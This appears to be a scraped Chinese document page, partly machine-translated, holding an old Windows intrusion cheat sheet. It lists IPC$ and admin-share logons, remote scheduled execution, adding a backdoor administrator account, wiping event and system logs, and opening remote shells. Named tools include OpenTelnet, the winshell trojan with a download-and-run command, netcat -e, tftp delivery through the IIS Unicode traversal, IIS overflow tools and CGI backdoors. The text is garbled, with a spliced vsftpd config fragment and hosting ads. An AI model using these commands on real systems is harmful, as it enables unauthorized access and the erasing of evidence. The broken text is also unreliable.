文件如何通过ip查主机(How to check host through IP)

如何通过ip查主机How to check host through IPNbtstat -a 192. 168. 1. 10

Just use this format. 192. 168. 1. 10 is the other party' s IPaddressperhaps

Net view, opposite IP

1. know the other party IP and check the computer name of theother party

Methods: ->cmd->net view IP start > run each other

Or start > run ->cmd->nbtstat IP -a each other

2. know each other' s computer name, check each other' s IPMethods: Start > computer running ->cmd->ping the other nameOr start - > computer running ->cmd->nbtstat -a the other name(establish an ATM connection with the remote host) net use \\IPaddress \ipc$' ' /use""

(log on to the remote host as administrator) net, use, \\IPaddress, \ipc$, password, /use: , Admini strator"

(transfer files to remote host WINNT directory) copy nativedirectory path \ program \\IP address \admin$

(see remote host time) net time \\IP address

(start a program on time) at, \\IP address, 02:18, readme.exe(see shared) net view \\IP address

(see the NetBIOS workgroup list) nbtstat -A IP address(the remote host C mapping for their F net use f: \\IP disk)\c$"/user:" Administrator ""

(these two add themselves to the Admin Group) : net, user, username, password, /add

Net localgroup Administrators user name /add

(disconnect) net, use, \\IP address, \ipc$, /delete

=====================================================

Wipe your ass off:

Del C:\winnt\system32\logfiles\*.*

Del C:\winnt\system32\config\*. evt

Del C:\winnt\system32\dtclog\*.*

Del C:\winnt\system32\*. log

Del C:\winnt\system32\*.txt

Del C:\winnt\*.txt

Del C:\winnt\*. log

============================

One, netsvc.exe

The following commands are listed on the host service project,search and remote start host' s "time task" service:

Netsvc /list \\IP address

Netsvc schedule \\IP address /query

Netsvc \\IP address schedule /start

Two, OpenTelnet. exe

Remotely start the host' s Telnet service andbindports to 7878,for example:

OpenTelnet, \\IP address, user name, password 17878

Then you can telnet to the 7878 port of the host and enter theDOS mode:

Telnet IP address 7878

Three, winshell. exe

A very small Trojan (less than 6K) , telnet to the host' s 7878port, enter the password WINSHELL, when you see CMD>, you cancall the following command:

P Path (see the path information for the WINSHELL main program)B reBoot (restart the machine)

D shutDown (shut down the machine)

S Shell (after execution, you' ll see the lovely "C:\>")X eXit (exits this logon session, and this command does notterminate the operation of WINSHELL)

CMD> http://. . . /srv.exe (downloading f iles from otherwebsites via HTTP to WINSHELL running machines)

Four, 3389 landers, GUI log on the remote host

Five, elsave. exe

Event log Cleanup Tool

Elsave -s \\IP address -l "application" -C

Elsave -s \\IP address -l "system" -C

Elsave -s \\IP address -l "security" -C

Successfully cleared application logs, system logs, andsecurity logs after execution

Six, hbulot.exe

Open 3389 services for win2kserver and WinXP

Hbulot [/r]

Use the /r to automatically reset the target after theinstallation is complete, so that the settings are effective.Seven, nc. exe (netcat. exe)

A good tool, some scripting programs use it, and can do overflowconnections.

Want to connect to somewhere:NC, [-options], hostname, port[s],[ports] . . .

Bound ports waiting for connections: NC, -l, -p, port,[-options] , [hostname] , [port]

Parameter:

-e prog program redirection, once connected, execute

[danger! ! ] !

-g, gateway, source-routing, hop, point[s] , up, to 8

-G, num, source-routing, poi nter: 4, 8, 12, . . .

-h help information

-i secs delay interval

-l listening mode for inbound connections

-n specifies the IP address of the number,

不能用主机名o文件记录16进制的传输

P端口本地端口号

R任意指定本地及远程端口

的地址本地源地址

你模式UD P

V详细输出-用两个V可得到更详细的内容

瓦秒超时的时间

Z将输入输出关掉-用于扫描时

八、 tftpd32.exe

把自己的电脑临时变为一台FTP服务器让肉鸡来下载文件 TFTP

命令要在肉鸡上执行通常要利用Unicode漏洞或Telnet到肉鸡例如

HTTP / / / / IP地址并255c % % 255c /中/下/ cmd. exe证我本机IP地址tftp得到文件名C \系统\ System32 \文件名

然后可以直接令文件运行

HTTP / / / / IP地址并255c % % 255c /中/下/ cmd.exe / C +文件名

九、prihack. exe是IIS的打印机远程缓冲区溢出工具。idqover.exe是溢出IDQ的选择”溢出后在一个端口监听” 然后用Telnet连接它的监听端口如果溢出成功一连它的端口绑定的命令马上执行。 xploit . exe是一个图形界面的IDA溢出成功以后WinXP下需要打WinXP。

一○、 NTIS .exe、 cmd. exe和cmdasp。 ASP是三个CGI后门 EXE要放到目录下CGIASP放到有执行权限的目录然后用IE浏览器连接ASP。

一、一XS CAN命令行运行参数说明

在检测过程中按” [空格] “键可以查看各线程状态及扫描进度按

“Q”键保存当前数据后提前退出程序按”强行关闭程序。

1。命令格式 XSCAN主机[ ] [其他选项]

X S CAN文件[其他选项]

其中含义如下

端口检测常用服务的端口状态可通过\数据\配置INI文件的” port-scan-options \ port-list”项定制待检测端口列表FTP检测FTP弱口令可通过\数据\配置I NI文件设置用户名/密码字典文件

- ntpass检测NT服务器弱口令可通过\数据\配置INI文件设置用户名/密码字典文件

CGI检测CGI漏洞可通过\数据\配置INI文件的” cgi-encode \encode_type”项设置编码方案

IIS检测IIS漏洞可通过\数据\配置INI文件的” cgi-encode \encode_type”项设置编码方案

[其他选项]含义如下

V显示详细扫描进度

P跳过平不通的主机

O跳过没有检测到开放端口的主机

T指定最大并发线程数量和并发主机数量默认数量为100chown_uploadschown_uploads =没有

设定禁止上传文件更改宿主。

# chown_us ername =谁chroot_local_user =是的

设定登陆后。只可以访问自己的属主目录。不可访问上一层目录文件#目录。如果chroot_local_user是肯定的那么这个列表成为一个清单

#用户不chroot() 。

# chroot_l ist_enable =是的chroot_l ist_enab le =没有

禁止用户登出自己的FTP主目录。

# 默认如下

# chroot_list_file = / etc /命令/ chroot_list

#

#可以激活“R”选项 内置LS。这是禁用的

#默认为避免远程用户能够导致过度的I / O大

#网站。然而一些破碎的FTP客户端如“和”和“镜子”的假设#在场的“R”的选项所以有一个强大的情况下使它。

- 文件如何通过ip查主机(How to check host through IP)相关文档

- 地址如何通过IP查主机

- 作业如何利用根据IP查端口

- 按下如何查詢ip

- 地址如何利用根据IP查端口

- 服务器如何查服务器的IP

- 检索如何做高效的IP人那得从提高查全查准率开始...

腾讯云CVM云服务器大硬盘方案400GB和800GB数据盘方案

最近看到群里的不少网友在搭建大数据内容网站,内容量有百万篇幅,包括图片可能有超过50GB,如果一台服务器有需要多个站点的话,那肯定默认的服务器50GB存储空间是不够用的。如果单独在购买数据盘会成本提高不少。这里我们看到腾讯云促销活动中有2款带大数据盘的套餐还是比较实惠的,一台是400GB数据盘,一台是800GB数据盘,适合他们的大数据网站。 直达链接 - 腾讯云 大数据盘套餐服务器这里我们看到当前...

ftlcloud(超云)9元/月,1G内存/1核/20g硬盘/10M带宽不限/10G防御,美国云服务器

ftlcloud怎么样?ftlcloud(超云)目前正在搞暑假促销,美国圣何塞数据中心的云服务器低至9元/月,系统盘与数据盘分离,支持Windows和Linux,免费防御CC攻击,自带10Gbps的DDoS防御。FTL-超云服务器的主要特色:稳定、安全、弹性、高性能的云端计算服务,快速部署,并且可根据业务需要扩展计算能力,按需付费,节约成本,提高资源的有效利用率。点击进入:ftlcloud官方网站...



bgpto:独立服务器夏季促销,日本机器6.5折、新加坡7.5折,20M带宽,低至$93/月

bgp.to对日本机房、新加坡机房的独立服务器在搞特价促销,日本独立服务器低至6.5折优惠,新加坡独立服务器低至7.5折优惠,所有优惠都是循环的,终身不涨价。服务器不限制流量,支持升级带宽,免费支持Linux和Windows server中文版(还包括Windows 10). 特色:自动部署,无需人工干预,用户可以在后台自己重装系统、重启、关机等操作!官方网站:https://www.bgp.to...

-

怎么改ip如何修改IP地址?简体翻译成繁体简体字怎么换成繁体。。?http与https的区别http和https到底有什么区别啊???网易公开课怎么下载如何下载网易公开课如何快速收录如何掌握百度收录之快速收录去鼠标加速度怎样去除电脑鼠标加速?请客网《请客》这篇文章说明了什么道理?首页无法修改主页为什么无法修改熊猫直播频道熊猫tv未满18岁可以直播吗地理空间数据云什么是地理空间数据?什么是地理空间信息?